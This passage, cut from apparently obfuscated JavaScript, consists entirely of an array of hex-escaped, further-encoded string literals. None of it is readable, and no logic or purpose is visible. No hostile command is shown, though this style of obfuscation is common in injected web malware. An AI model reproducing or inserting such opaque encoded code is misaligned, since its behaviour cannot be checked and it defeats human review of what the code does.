x49\x57\x36\x69','\x76\x64\x46\x64\x48\x4b\x4b\x56','\x57\x36\x79\x71\x57\x51\x39\x6e\x57\x34\x57','\x6a\x38\x6f\x4d\x57\x4f\x2f\x63\x47\x71\x64\x64\x4d\x71','\x70\x43\x6f\x61\x6e\x38\x6b\x63\x7a\x61','\x57\x52\x70\x63\x51\x6d\x6b\x71\x57\x37\x46\x63\x51\x53\x6f\x78\x62\x67\x57','\x57\x34\x65\x64\x57\x36\x64\x63\x4e\x38\x6f\x6f\x46\x78\x56\x63\x51\x4b\x39\x73\x57\x37\x72\x65\x74\x57','\x57\x51\x7a\x64\x77\x32\x70\x63\x55\x57','\x57\x50\x58\x50\x57\x34\x75\x53\x63\x61','\x68\x43\x6f\x30\x76\x4b\x4b\x37\x77\x30\x56\x63\x51\x59\x70\x63\x4c\x53\x6b\x70\x70\x38\x6f\x33\x57\x37\x79','\x65\x53\x6f\x2f\x57\x36\x42\x63\x56\x67\x61','\x6f\x4b\x4e\x64\x4e\x74\x62\x43','\x6a\x76\x74\x64\x52\x71\x35\x57','\x6a\x43\x6f\x77\x74\x66\x52\x63\x4e\x65\x4f\x54','\x46\x6d\x6b\x71\x75\x63\x38\x71','\x66\x38\x6f\x30\x73\x66\x71','\x73\x43\x6f\x77\x42\x43\x6f\x56\x7a\x71','\x75\x43\x6b\x50\x77\x48\x30\x31\x6a\x47','\x66\x38\x6f\x62\x67\x6d\x6b\x57\x77\x61','\x71\x6d\x6f\x2b\x45\x67\x50\x79','\x57\x37\x74\x63\x52\x75\x57\x4f\x57\x35\x4f','\x45\x43\x6b\x4b\x44\x72\x38\x79','\x6f\x43\x6f\x66\x71\x31\x33\x63\x4c\x71','\x57\x50\x31\x69\x42\x43\x6b\x4b\x41\x71','\x78\x4a\x74\x64\x4a\x76\x43\x64','\x73\x31\x62\x67\x57\x36\x74\x64\x51\x57','\x79\x57\x42\x63\x4b\x48\x6c\x63\x51\x47','\x71\x47\x52\x64\x4b\x65\x30\x38','\x57\x37\x68\x63\x4d\x68\x6e\x49\x75\x47','\x44\x59\x70\x64\x4a\x75\x53\x64','\x57\x50\x56\x63\x49\x53\x6b\x65\x57\x35\x68\x63\x54\x61','\x72\x43\x6f\x65\x41\x4b\x35\x46','\x57\x52\x44\x46\x57\x36\x39\x6d\x43\x71','\x57\x50\x46\x63\x4c\x6d\x6b\x76\x57\x37\x5a\x63\x49\x65\x34','\x43\x63\x42\x64\x48\x77\x61\x7a','\x57\x51\x4f\x35\x76\x43\x6f\x34','\x57\x36\x64\x64\x48\x33\x68\x64\x48\x43\x6b\x48','\x57\x37\x33\x63\x4d\x33\x43\x34\x57\x35\x75','\x72\x73\x56\x64\x4f\x4d\x61\x43','\x41\x38\x6f\x68\x42\x4d\x72\x50\x77\x43\x6f\x55','\x42\x4c\x6e\x39\x43\x32\x71','\x57\x4f\x6e\x35\x7a\x76\x2f\x63\x4b\x71','\x6a\x43\x6b\x56\x57\x35\x4b\x53\x57\x36\x6c\x63\x4e\x57','\x6f\x38\x6b\x75\x6a\x5a\x39\x31','\x6e\x58\x6c\x63\x48\x65\x42\x63\x49\x47','\x79\x57\x42\x63\x4c\x47\x78\x63\x4f\x43\x6f\x61\x57\x4f\x4e\x63\x50\x38\x6f\x68','\x6f\x38\x6f\x30\x57\x4f\x4e\x63\x4a\x72\x43','\x63\x48\x52\x64\x50\x38\x6b\x2b\x63\x57','\x57\x4f\x47\x41\x79\x38\x6f\x4a\x57\x52\x43','\x66\x43\x6f\x65\x77\x66\x6c\x63\x4d\x47','\x57\x51\x50\x59\x57\x37\x4c\x79\x72\x61','\x57\x50\x56\x63\x53\x43\x6b\x72\x6a\x73\x4a\x64\x55\x58\x75\x38\x75\x38\x6b\x31\x57\x37\x47','\x57\x35\x33\x64\x4f\x65\x70\x64\x48\x53\x6b\x74','\x6c\x6d\x6f\x51\x57\x52\x5a\x64\x52\x59\x65','\x6a\x53\x6f\x6f\x71\x31\x61\x4e\x77\x33\x52\x63\x56\x71\x33\x63\x4c\x6d\x6b\x79\x6c\x6d\x6f\x36\x57\x37\x57','\x6f\x43\x6b\x6c\x68\x49\x6e\x35','\x57\x36\x70\x63\x4e\x78\x57\x50\x57\x35\x61','\x61\x58\x56\x63\x4a\x4e\x56\x63\x54\x53\x6f\x4c\x77\x43\x6f\x79\x57\x34\x4f\x76','\x57\x50\x44\x4c\x7a\x4c\x37\x63\x56\x71','\x57\x4f\x5a\x63\x4e\x6d\x6b\x70\x67\x73\x57','\x57\x50\x53\x54\x72\x43\x6f\x6b\x57\x50\x53','\x57\x52\x46\x63\x4f\x38\x6b\x61\x57\x37\x70\x63\x54\x53\x6f\x35\x66\x47','\x57\x37\x46\x63\x4b\x33\x43','\x62\x38\x6f\x63\x7a\x77\x37\x63\x4e\x61','\x72\x38\x6b\x46\x69\x4e\x31\x6f','\x63\x53\x6f\x34\x57\x37\x46\x63\x51\x78\x43','\x78\x59\x70\x63\x51\x72\x4a\x63\x49\x57','\x57\x50\x4b\x70\x75\x43\x6b\x41\x57\x35\x34','\x57\x50\x72\x35\x57\x35\x6e\x70\x45\x71','\x73\x78\x69\x4e\x57\x52\x6c\x64\x48\x61','\x57\x34\x6d\x47\x75\x32\x37\x63\x48\x61','\x45\x6d\x6f\x4c\x73\x32\x35\x47','\x76\x6d\x6f\x73\x7a\x78\x6e\x51','\x65\x53\x6f\x41\x71\x30\x52\x63\x4b\x30\x43\x74\x57\x34\x7a\x63\x41\x6d\x6f\x77\x57\x4f\x62\x31\x79\x78\x53','\x57\x51\x74\x64\x51\x57\x78\x63\x49\x63\x38','\x57\x51\x5a\x63\x50\x43\x6b\x45\x57\x34\x74\x63\x50\x61','\x79\x61\x74\x63\x4c\x72\x4a\x63\x55\x47','\x57\x50\x57\x71\x77\x6d\x6b\x6d\x57\x35\x38','\x57\x52\x64\x63\x52\x6d\x6b\x46\x57\x36\x74\x63\x50\x63\x56\x63\x4e\x66\x39\x6a\x69\x43\x6f\x66\x6d\x53\x6f\x4e\x57\x52\x30','\x57\x34\x37\x63\x49\x66\x53\x77\x57\x52\x79','\x57\x34\x57\x68\x43\x4d\x6c\x63\x56\x6d\x6b\x66\x57\x51\x42\x63\x4a\x71','\x57\x52\x54\x54\x42\x49\x37\x63\x52\x71','\x6c\x6d\x6b\x75\x70\x74\x54\x59\x63\x6d\x6f\x79\x57\x37\x43','\x67\x6d\x6f\x49\x73\x75\x34\x32\x44\x32\x2f\x63\x56\x64\x37\x63\x48\x38\x6b\x45\x69\x53\x6f\x58','\x70\x49\x4a\x63\x52\x4e\x33\x63\x50\x47','\x57\x36\x2f\x63\x48\x4c\x76\x6a\x62\x57','\x57\x35\x70\x64\x48\x72\x5a\x63\x52\x77\x71','\x57\x50\x57\x69\x46\x53\x6f\x79\x43\x61','\x69\x6d\x6b\x71\x57\x34\x61\x63\x57\x37\x53','\x74\x78\x4c\x59\x57\x34\x33\x64\x4e\x57','\x57\x35\x52\x63\x47\x4c\x66\x75\x45\x32\x68\x64\x4b\x61','\x57\x34\x47\x72\x57\x50\x52\x64\x4c\x71','\x57\x37\x46\x64\x51\x65\x42\x64\x55\x38\x6b\x6d','\x43\x78\x4e\x63\x53\x65\x74\x63\x4d\x61','\x44\x76\x62\x38\x78\x31\x75','\x57\x52\x34\x58\x76\x38\x6f\x50\x72\x61','\x6b\x58\x78\x64\x49\x6d\x6b\x45\x6a\x71','\x42\x4e\x42\x63\x4f\x75\x74\x63\x54\x61','\x57\x37\x4a\x63\x4e\x32\x43\x74','\x57\x4f\x42\x63\x4d\x6d\x6b\x33\x57\x36\x46\x63\x48\x57','\x57\x51\x57\x54\x75\x43\x6b\x55\x57\x37\x79','\x57\x4f\x64\x63\x4e\x38\x6b\x79\x57\x37\x4a\x63\x52\x57','\x75\x43\x6b\x4c\x46\x72\x30\x76','\x43\x48\x5a\x64\x49\x30\x34\x7a','\x57\x34\x79\x4d\x79\x33\x37\x63\x49\x61','\x57\x52\x43\x75\x71\x53\x6b\x41\x57\x37\x6a\x44\x69\x4a\x64\x63\x4c\x38\x6b\x38\x57\x37\x37\x64\x4e\x59\x57','\x57\x35\x42\x63\x4f\x33\x62\x2b\x61\x71','\x79\x31\x68\x63\x51\x68\x46\x63\x4a\x57','\x57\x50\x38\x73\x57\x36\x43\x6a\x57\x52\x78\x64\x55\x61\x56\x63\x56\x61','\x57\x36\x2f\x63\x4f\x6d\x6b\x64\x6d\x63\x34','\x6c\x4b\x33\x64\x4b\x74\x54\x57','\x57\x37\x4f\x6b\x57\x51\x76\x58','\x57\x4f\x65\x73\x41\x53\x6b\x55\x57\x35\x34','\x68\x72\x2f\x64\x55\x38\x6b\x6b\x46\x4e\x42\x64\x55\x75\x4f','\x57\x35\x34\x78\x57\x51\x46\x64\x48\x43\x6b\x68\x41\x38\x6f\x7a\x68\x76\x6c\x64\x51\x53\x6b\x61','\x57\x35\x46\x63\x4c\x53\x6b\x53\x63\x74\x61','\x64\x53\x6f\x62\x6b\x53\x6b\x4a\x46\x61','\x57\x50\x58\x41\x78\x38\x6b\x2f\x44\x43\x6f\x61\x75\x49\x33\x64\x4c\x49\x42\x64\x54\x57\x2f\x63\x54\x32\x71','\x57\x50\x69\x2b\x45\x43\x6f\x75\x42\x57','\x57\x36\x2f\x64\x55\x38\x6f\x44\x57\x51\x64\x64\x56\x43\x6b\x61\x71\x5a\x30\x4d\x67\x76\x4a\x64\x48\x38\x6b\x66\x41\x47','\x57\x37\x74\x64\x4d\x30\x6c\x63\x54\x43\x6b\x74','\x57\x50\x50\x79\x57\x4f\x56\x64\x55\x53\x6b\x71','\x66\x43\x6f\x6f\x57\x52\x46\x64\x52\x47\x6d\x59\x43\x67\x47\x31\x6d\x4d\x71','\x76\x53\x6f\x79\x41\x53\x6f\x31\x71\x61','\x57\x51\x78\x64\x4b\x73\x42\x63\x56\x59\x6d','\x57\x37\x64\x63\x4d\x4e\x4c\x43\x6a\x61','\x57\x37\x6c\x64\x53\x71\x42\x63\x4e\x65\x57','\x57\x36\x4a\x63\x4c\x66\x7a\x7a\x76\x61','\x57\x4f\x6d\x76\x57\x34\x75\x58\x57\x52\x4b','\x57\x36\x74\x63\x49\x65\x31\x36\x42\x71','\x57\x36\x2f\x63\x4a\x31\x47\x54\x57\x52\x43','\x43\x78\x54\x2f\x45\x65\x75','\x57\x37\x7a\x53\x6c\x57\x37\x64\x49\x57','\x6d\x72\x2f\x64\x4d\x53\x6b\x4a\x75\x61','\x57\x51\x46\x64\x48\x47\x33\x63\x4d\x61\x57','\x57\x34\x65\x43\x57\x50\x37\x64\x4f\x53\x6b\x56','\x57\x52\x69\x69\x76\x43\x6b\x72','\x57\x52\x48\x6f\x41\x43\x6b\x4c\x76\x47','\x57\x4f\x2f\x63\x56\x43\x6b\x57\x63\x74\x34','\x57\x51\x5a\x63\x49\x43\x6b\x55\x57\x35\x46\x63\x4f\x57','\x57\x50\x48\x45\x71\x53\x6b\x78\x44\x53\x6f\x67','\x57\x37\x56\x63\x48\x33\x72\x59\x62\x6d\x6f\x71','\x57\x4f\x71\x44\x73\x53\x6f\x7a\x41\x61','\x43\x6d\x6b\x4a\x71\x61\x79\x38','\x41\x6d\x6f\x34\x46\x43\x6f\x56\x43\x47','\x57\x36\x75\x6e\x57\x52\x39\x2b\x57\x34\x47\x58\x70\x58\x33\x63\x53\x38\x6f\x4b\x76\x68\x33\x63\x52\x61','\x66\x6d\x6f\x6b\x57\x52\x33\x64\x4f\x6d\x6f\x78','\x70\x48\x46\x64\x4e\x43\x6b\x51\x63\x57','\x70\x59\x78\x63\x4a\x33\x69','\x71\x43\x6f\x59\x41\x6d\x6f\x4f\x45\x71','\x57\x52\x4e\x63\x47\x53\x6b\x4c\x57\x36\x5a\x63\x49\x57','\x64\x73\x56\x64\x4e\x38\x6b\x52\x61\x38\x6f\x4b\x57\x51\x70\x63\x51\x67\x79','\x69\x6d\x6f\x4b\x57\x35\x70\x63\x53\x31\x71','\x57\x36\x33\x63\x4f\x4c\x43\x4e\x57\x51\x6d','\x76\x6d\x6b\x47\x7a\x72\x30\x73','\x78\x38\x6b\x6a\x45\x4a\x47\x43','\x74\x33\x54\x61\x57\x35\x64\x64\x47\x71','\x57\x52\x6a\x4e\x72\x75\x69','\x57\x34\x79\x72\x57\x4f\x46\x64\x48\x43\x6b\x71\x42\x6d\x6f\x73\x63\x68\x75','\x78\x31\x76\x34\x42\x68\x47','\x57\x4f\x64\x64\x53\x64\x68\x63\x4e\x48\x38\x79\x57\x34\x53','\x57\x37\x4b\x42\x46\x30\x56\x63\x55\x47','\x57\x50\x6d\x59\x79\x43\x6f\x33\x57\x4f\x38','\x57\x52\x65\x61\x78\x43\x6f\x32\x79\x61','\x57\x50\x35\x74\x57\x34\x69\x72\x6e\x38\x6b\x72\x57\x36\x69\x59\x46\x43\x6f\x2f\x71\x64\x50\x37','\x57\x35\x47\x44\x57\x4f\x46\x64\x4e\x53\x6b\x7a\x44\x6d\x6f\x73','\x57\x36\x70\x63\x53\x4c\x66\x30\x45\x32\x79','\x70\x66\x2f\x64\x50\x49\x35\x73\x57\x35\x56\x64\x4a\x78\x5a\x63\x53\x38\x6b\x45\x65\x4b\x4e\x63\x4d\x31\x53','\x64\x59\x2f\x63\x55\x76\x68\x63\x4a\x71','\x61\x38\x6f\x6f\x57\x50\x78\x63\x49\x49\x30','\x57\x50\x44\x4d\x57\x4f\x64\x64\x4d\x6d\x6b\x45','\x73\x43\x6b\x49\x62\x75\x35\x41','\x57\x35\x70\x63\x53\x4d\x34\x73\x57\x50\x74\x63\x4b\x38\x6f\x34\x57\x34\x74\x63\x4d\x47','\x57\x52\x38\x79\x57\x37\x43\x44\x57\x52\x33\x64\x56\x61','\x6b\x43\x6f\x6c\x57\x51\x5a\x63\x4f\x5a\x53','\x44\x5a\x42\x64\x47\x66\x61\x75\x66\x61','\x57\x4f\x52\x63\x55\x6d\x6b\x78\x6c\x74\x43','\x43\x53\x6b\x6a\x67\x77\x31\x45\x57\x37\x34','\x57\x50\x39\x63\x76\x73\x78\x63\x4b\x57','\x74\x31\x6c\x63\x51\x4e\x46\x63\x48\x57','\x76\x53\x6b\x31\x6e\x67\x31\x5a','\x6c\x6d\x6f\x53\x6e\x38\x6b\x65','\x57\x35\x39\x43\x70\x47\x5a\x64\x4c\x6d\x6b\x65\x6d\x61','\x6c\x6d\x6b\x75\x70\x74\x54\x59\x63\x6d\x6f\x79\x57\x37\x43\x63\x6d\x48\x65','\x65\x58\x78\x64\x4f\x43\x6b\x46\x43\x33\x4e\x64\x55\x65\x34','\x57\x35\x33\x63\x4d\x75\x76\x73\x6d\x47','\x66\x43\x6f\x36\x57\x36\x37\x63\x4c\x33\x4f','\x45\x6d\x6f\x43\x73\x43\x6f\x35\x46\x71','\x57\x50\x30\x6a\x45\x53\x6f\x42\x45\x61','\x62\x43\x6f\x55\x57\x52\x74\x64\x4b\x71\x30','\x57\x35\x37\x63\x4a\x78\x4f\x73\x57\x34\x30','\x66\x62\x2f\x64\x51\x43\x6b\x63\x44\x68\x6c\x64\x4e\x76\x4c\x63\x57\x34\x4f\x57\x42\x4e\x56\x63\x53\x57','\x73\x63\x78\x63\x48\x6d\x6b\x4a\x78\x38\x6f\x53\x57\x36\x4a\x63\x50\x64\x6e\x2f\x57\x36\x4f','\x6c\x53\x6f\x30\x79\x68\x43\x79','\x57\x37\x37\x63\x4c\x68\x79\x34','\x45\x72\x52\x63\x4d\x62\x56\x63\x48\x71','\x57\x36\x4f\x53\x46\x4b\x4a\x63\x49\x61','\x57\x51\x64\x63\x52\x58\x4a\x64\x4b\x53\x6f\x33\x46\x38\x6f\x44\x61\x6d\x6b\x64\x7a\x58\x6c\x63\x55\x47','\x57\x34\x69\x76\x57\x51\x35\x56\x57\x35\x65','\x57\x50\x48\x47\x57\x37\x58\x6a\x71\x47','\x57\x35\x33\x64\x48\x33\x46\x64\x4d\x6d\x6b\x41\x57\x50\x71','\x57\x35\x42\x63\x4a\x4e\x4f\x71\x57\x36\x57','\x57\x4f\x5a\x63\x4b\x6d\x6b\x68\x57\x34\x68\x63\x4e\x65\x4a\x64\x4b\x38\x6f\x57\x64\x6d\x6f\x4e\x57\x50\x42\x64\x48\x66\x6c\x64\x56\x71','\x65\x48\x70\x64\x4f\x43\x6b\x70','\x57\x37\x56\x63\x49\x65\x31\x30\x41\x67\x70\x64\x4a\x6d\x6b\x54\x45\x4a\x35\x70\x70\x5a\x79\x34\x69\x72\x76\x49\x7a\x38\x6f\x65\x57\x52\x46\x63\x4b\x38\x6f\x68\x45\x6d\x6f\x32\x57\x34\x4e\x64\x52\x53\x6f\x73\x71\x75\x6e\x59\x57\x36\x6d','\x6d\x73\x70\x63\x4c\x76\x78\x63\x53\x47','\x66\x38\x6f\x4d\x57\x4f\x4e\x64\x55\x59\x79','\x66\x74\x4a\x64\x4e\x53\x6b\x37\x61\x6d\x6f\x31\x57\x51\x47','\x57\x35\x70\x64\x4f\x4a\x4e\x63\x4d\x33\x57','\x41\x43\x6b\x68\x78\x4a\x6d\x5a\x68\x43\x6b\x63\x57\x36\x58\x4b','\x46\x4c\x50\x4b\x77\x4b\x75','\x77\x38\x6f\x43\x45\x38\x6f\x75\x79\x47','\x6a\x6d\x6f\x65\x69\x38\x6b\x6f\x78\x61','\x68\x5a\x46\x64\x55\x43\x6b\x73\x6e\x47','\x57\x34\x6c\x64\x4a\x61\x46\x63\x54\x75\x61','\x70\x43\x6f\x61\x57\x51\x70\x64\x55\x61\x34','\x67\x43\x6f\x57\x57\x50\x42\x64\x4d\x59\x71','\x75\x6d\x6b\x56\x77\x48\x4f','\x57\x36\x52\x63\x4b\x67\x76\x4d\x61\x53\x6f\x42','\x57\x52\x74\x63\x50\x6d\x6b\x2f\x57\x34\x52\x63\x56\x71','\x45\x38\x6f\x46\x45\x38\x6f\x4a\x75\x61','\x57\x4f\x75\x6d\x45\x38\x6f\x65\x57\x52\x4f','\x77\x43\x6f\x50\x46\x43\x6f\x6a\x43\x6d\x6f\x2f\x57\x4f\x37\x64\x54\x71','\x79\x75\x42\x63\x4f\x77\x4e\x63\x4f\x57','\x57\x51\x7a\x34\x57\x34\x31\x6d\x44\x71','\x6a\x53\x6f\x6f\x71\x66\x69\x36\x73\x4e\x74\x63\x48\x48\x6d','\x57\x52\x6a\x2f\x73\x68\x46\x63\x53\x61','\x57\x50\x48\x72\x72\x30\x74\x63\x56\x61','\x57\x36\x78\x64\x52\x32\x42\x63\x50\x43\x6b\x6e','\x61\x61\x4a\x64\x4f\x6d\x6b\x46\x44\x77\x70\x64\x54\x66\x54\x69','\x57\x50\x66\x39\x57\x50\x5a\x64\x4b\x53\x6b\x65','\x57\x4f\x4c\x42\x57\x35\x47\x30\x6a\x57','\x57\x35\x48\x4f\x61\x62\x56\x64\x4a\x71','\x57\x35\x33\x63\x4b\x6d\x6b\x70\x6c\x4a\x47','\x71\x43\x6b\x55\x78\x72\x47\x47','\x57\x50\x50\x74\x43\x4a\x70\x63\x4f\x71','\x70\x53\x6f\x4c\x57\x4f\x4e\x63\x4b\x71\x79','\x57\x36\x79\x71\x57\x50\x76\x4a\x57\x36\x79','\x57\x4f\x42\x63\x49\x4a\x37\x63\x48\x6d\x6f\x73\x57\x35\x76\x2f\x79\x76\x44\x2b\x57\x34\x72\x7a','\x6b\x57\x4e\x64\x4f\x43\x6b\x50\x6b\x71','\x57\x36\x4a\x64\x55\x4e\x5a\x64\x53\x53\x6b\x64','\x6a\x53\x6f\x38\x75\x76\x71\x32\x76\x4c\x46\x63\x53\x64\x2f\x63\x4b\x53\x6b\x70\x69\x38\x6f\x4d\x57\x37\x33\x63\x52\x71','\x70\x71\x56\x64\x50\x43\x6b\x72\x73\x71','\x79\x53\x6f\x62\x74\x33\x66\x7a','\x46\x4d\x44\x48\x57\x36\x33\x64\x50\x71','\x57\x37\x4e\x63\x47\x33\x4f\x66\x57\x50\x33\x63\x4a\x53\x6f\x35\x57\x37\x37\x63\x4f\x71','\x57\x4f\x66\x74\x57\x34\x71\x67\x6f\x38\x6b\x6e\x57\x35\x34\x51\x77\x53\x6f\x4f\x41\x74\x66\x38\x6d\x59\x56\x63\x4b\x38\x6b\x65\x73\x53\x6f\x54\x57\x36\x34','\x57\x52\x31\x57\x57\x51\x5a\x64\x56\x53\x6b\x36'].concat((function(){return['\x66\x38\x6f\x4a\x65\x38\x6b\x6b\x46\x47','\x57\x37\x34\x62\x57\x4f\x6c\x64\x48\x53\x6b\x4d','\x72\x33\x35\x6e\x43\x68\x34','\x57\x37\x33\x64\x51\x33\x46\x64\x47\x43\x6b\x4f','\x57\x37\x64\x63\x4c\x33\x44\x44\x6d\x57','\x6c\x6d\x6f\x45\x57\x50\x70\x63\x49\x61\x38','\x61\x6d\x6f\x67\x57\x51\x4e\x64\x51\x4a\x69','\x43\x53\x6b\x43\x6f\x68\x39\x57','\x57\x51\x53\x78\x45\x43\x6f\x79\x57\x4f\x53','\x79\x4c\x4c\x5a\x76\x76\x37\x64\x4c\x31\x56\x63\x51\x43\x6f\x49\x57\x37\x4c\x38\x57\x51\x46\x64\x4a\x4a\x34','\x57\x52\x30\x55\x78\x6d\x6b\x48\x57\x35\x34','\x57\x36\x53\x34\x57\x4f\x7a\x2f\x57\x37\x61','\x57\x52\x4f\x75\x45\x38\x6f\x4e\x57\x50\x38','\x57\x34\x56\x64\x4e\x57\x33\x63\x4b\x78\x50\x7a','\x46\x58\x78\x63\x4d\x58\x74\x63\x4f\x47','\x57\x34\x74\x63\x52\x43\x6b\x61\x6b\x72\x70\x63\x47\x73\x46\x63\x49\x43\x6f\x64\x70\x71','\x57\x52\x6d\x70\x71\x38\x6f\x31\x57\x51\x6d','\x57\x4f\x53\x52\x79\x6d\x6f\x41\x57\x50\x57','\x57\x50\x6e\x50\x76\x6d\x6b\x67\x7a\x71','\x41\x6d\x6f\x71\x42\x65\x35\x36\x74\x53\x6f\x31','\x57\x36\x38\x69\x57\x51\x5a\x64\x50\x43\x6b\x63','\x57\x36\x6c\x64\x55\x30\x5a\x63\x56\x43\x6b\x6f','\x57\x34\x53\x31\x57\x52\x4c\x46\x57\x36\x47','\x57\x50\x6e\x69\x57\x34\x57\x41\x63\x61','\x57\x37\x6c\x64\x52\x57\x33\x63\x53\x77\x48\x6f\x76\x71','\x57\x51\x75\x68\x44\x43\x6f\x36\x57\x51\x38','\x57\x34\x56\x64\x4e\x57\x5a\x63\x48\x68\x54\x69\x78\x6d\x6b\x52','\x61\x53\x6f\x43\x57\x36\x4a\x63\x4a\x67\x75','\x57\x51\x69\x69\x41\x6d\x6b\x61\x57\x36\x6e\x39\x6f\x64\x69','\x57\x35\x33\x64\x4c\x4d\x37\x64\x51\x6d\x6b\x53','\x57\x50\x68\x64\x52\x73\x46\x63\x4c\x4a\x79','\x6c\x43\x6f\x69\x57\x50\x33\x64\x56\x6d\x6f\x74','\x71\x6d\x6f\x59\x41\x61','\x69\x38\x6f\x35\x57\x52\x6c\x64\x4a\x64\x47','\x57\x37\x46\x63\x4d\x4d\x44\x32\x41\x57','\x57\x36\x58\x59\x70\x48\x37\x64\x50\x47','\x74\x38\x6b\x43\x6d\x65\x58\x4c','\x57\x36\x69\x58\x57\x52\x54\x44\x57\x34\x6d','\x57\x36\x4a\x63\x4e\x53\x6b\x6d\x6f\x74\x53','\x57\x37\x70\x64\x53\x32\x52\x63\x4c\x38\x6b\x6b','\x6e\x6d\x6b\x45\x61\x63\x48\x30\x63\x71','\x46\x6d\x6f\x2b\x41\x32\x48\x70','\x57\x50\x4c\x4c\x57\x37\x58\x4e\x77\x71','\x57\x36\x4a\x63\x4c\x68\x6d\x4e\x57\x4f\x69','\x45\x38\x6f\x37\x43\x53\x6f\x77\x7a\x61','\x57\x35\x37\x64\x54\x4e\x78\x63\x4a\x43\x6b\x5a','\x45\x4b\x72\x6c\x57\x37\x2f\x64\x52\x71','\x68\x4a\x78\x63\x50\x31\x46\x63\x50\x61','\x57\x52\x43\x4f\x43\x53\x6b\x5a\x57\x34\x4b','\x57\x52\x52\x63\x51\x6d\x6b\x63\x57\x37\x46\x63\x55\x38\x6f\x41\x62\x61','\x61\x43\x6f\x4f\x70\x6d\x6b\x68\x75\x61','\x57\x34\x52\x63\x47\x77\x57\x58\x57\x50\x43','\x57\x4f\x38\x6b\x41\x53\x6f\x76\x43\x47','\x57\x37\x4b\x74\x57\x52\x39\x36\x57\x34\x71','\x57\x35\x75\x73\x57\x52\x44\x54\x57\x34\x69\x33\x6f\x58\x78\x63\x52\x53\x6f\x30\x78\x78\x42\x63\x55\x38\x6b\x4b\x57\x51\x38','\x57\x34\x78\x64\x48\x67\x52\x63\x4f\x38\x6b\x74','\x68\x47\x37\x63\x55\x75\x5a\x63\x48\x47','\x57\x50\x34\x73\x57\x37\x30\x70\x57\x51\x78\x64\x53\x71','\x57\x50\x58\x68\x45\x67\x37\x63\x50\x47','\x57\x34\x6c\x64\x49\x32\x78\x64\x4e\x53\x6b\x43\x57\x50\x69\x58\x6f\x47\x38','\x57\x36\x71\x56\x46\x32\x56\x63\x55\x57','\x75\x76\x6c\x63\x51\x67\x42\x63\x4a\x47\x7a\x6a','\x67\x58\x37\x64\x4e\x53\x6b\x4f\x6b\x71','\x65\x6d\x6b\x58\x67\x61\x4c\x36','\x69\x43\x6f\x4c\x67\x53\x6b\x72\x77\x57','\x57\x4f\x62\x57\x73\x43\x6b\x65\x74\x47','\x57\x52\x5a\x63\x4d\x38\x6b\x67\x57\x35\x4e\x63\x55\x61','\x69\x38\x6f\x2b\x68\x38\x6b\x44\x79\x71','\x44\x75\x72\x36\x57\x36\x74\x64\x51\x61','\x67\x43\x6f\x6f\x76\x33\x42\x63\x56\x47','\x57\x4f\x52\x64\x56\x5a\x4e\x63\x4c\x57','\x71\x77\x6c\x63\x53\x33\x70\x63\x51\x47','\x78\x53\x6b\x51\x71\x64\x79\x43','\x57\x50\x53\x7a\x57\x37\x61\x65\x57\x51\x74\x64\x56\x72\x52\x63\x52\x47','\x57\x51\x78\x63\x52\x43\x6b\x2b\x6c\x62\x71','\x57\x52\x52\x63\x51\x6d\x6b\x63\x57\x37\x2f\x63\x4f\x6d\x6f\x74\x69\x68\x38\x64\x6d\x33\x46\x64\x4c\x38\x6b\x2f\x41\x57','\x57\x37\x46\x63\x4c\x77\x43\x79\x57\x35\x48\x4d\x76\x61','\x57\x4f\x5a\x63\x54\x43\x6b\x6d\x57\x34\x2f\x63\x4f\x47','\x66\x53\x6b\x76\x57\x35\x79\x38\x57\x37\x46\x63\x4e\x47\x6c\x63\x4d\x67\x6d','\x6c\x6d\x6f\x73\x57\x4f\x2f\x63\x4c\x47\x47','\x57\x37\x42\x63\x4b\x6d\x6b\x4d\x69\x4a\x53','\x70\x43\x6f\x49\x45\x78\x75\x30','\x79\x78\x72\x49\x42\x75\x4f','\x57\x4f\x7a\x34\x57\x36\x79\x5a\x6e\x47','\x57\x52\x61\x6f\x45\x53\x6b\x73\x57\x34\x79','\x57\x52\x74\x63\x47\x43\x6b\x67','\x42\x53\x6b\x7a\x6e\x66\x62\x4f','\x57\x50\x79\x6f\x57\x35\x75\x52\x57\x50\x71','\x57\x50\x5a\x63\x4a\x6d\x6b\x6a\x57\x37\x37\x63\x4d\x47','\x57\x36\x52\x63\x51\x67\x57\x55\x57\x51\x4f','\x78\x6d\x6f\x34\x44\x53\x6f\x43\x7a\x43\x6f\x4a','\x57\x4f\x68\x63\x4b\x53\x6b\x77\x57\x37\x70\x63\x52\x38\x6f\x73','\x57\x50\x58\x36\x77\x31\x33\x63\x4b\x61','\x63\x53\x6f\x67\x72\x32\x57\x39','\x6f\x62\x68\x64\x4f\x38\x6b\x6d\x69\x71','\x65\x6d\x6f\x6c\x7a\x67\x79\x68','\x43\x4c\x4e\x63\x48\x33\x4a\x63\x4f\x71','\x57\x37\x4c\x4d\x61\x53\x6b\x51\x65\x53\x6f\x59\x76\x76\x46\x64\x49\x43\x6f\x49\x57\x51\x48\x52\x57\x51\x70\x63\x53\x71','\x57\x34\x54\x6c\x6e\x58\x4e\x64\x4a\x53\x6b\x43\x70\x43\x6f\x46\x57\x50\x75','\x57\x50\x65\x36\x7a\x53\x6f\x5a\x57\x4f\x4f','\x77\x4c\x76\x67\x57\x35\x61','\x57\x37\x74\x63\x55\x78\x6d\x42\x57\x35\x79','\x75\x6d\x6b\x30\x6c\x32\x4c\x62','\x57\x50\x35\x6c\x7a\x67\x70\x63\x53\x57','\x57\x34\x37\x63\x55\x32\x48\x39\x71\x47','\x57\x35\x78\x63\x4e\x4d\x6a\x66\x43\x71','\x57\x4f\x4a\x63\x4c\x6d\x6b\x41\x57\x36\x4e\x63\x4e\x30\x34','\x57\x37\x33\x64\x56\x31\x2f\x63\x52\x53\x6b\x56','\x6e\x77\x64\x63\x4b\x48\x62\x67\x73\x43\x6f\x72\x41\x43\x6f\x6a\x79\x77\x57\x32\x71\x57','\x57\x4f\x46\x64\x56\x5a\x4a\x63\x4e\x48\x71\x4e\x57\x34\x58\x76\x75\x53\x6b\x31','\x57\x4f\x33\x63\x48\x38\x6b\x77\x57\x36\x56\x63\x4d\x61','\x57\x4f\x69\x65\x78\x43\x6f\x79\x73\x57','\x61\x38\x6f\x6e\x42\x76\x74\x63\x47\x57','\x7a\x66\x62\x79\x78\x31\x71','\x74\x5a\x4a\x64\x52\x32\x57\x42','\x64\x43\x6f\x35\x76\x75\x34','\x7a\x68\x39\x70\x44\x4d\x69','\x57\x35\x69\x77\x77\x67\x2f\x63\x52\x71','\x57\x51\x34\x43\x44\x38\x6f\x65\x74\x47','\x63\x6d\x6f\x5a\x57\x36\x68\x63\x4e\x32\x65','\x61\x58\x56\x63\x4b\x78